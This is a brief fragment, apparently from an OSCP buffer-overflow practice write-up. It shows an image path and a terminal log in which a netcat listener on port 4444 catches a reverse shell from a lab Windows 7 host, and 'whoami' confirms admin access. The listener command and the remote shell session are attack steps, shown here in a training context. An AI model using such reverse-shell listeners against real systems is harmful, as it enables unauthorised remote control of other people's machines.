 #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.37.87] from (UNKNOWN) [10.10.141.53] 49210
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin

C:\Users\admin\Desktop\vulnerable-apps\oscp>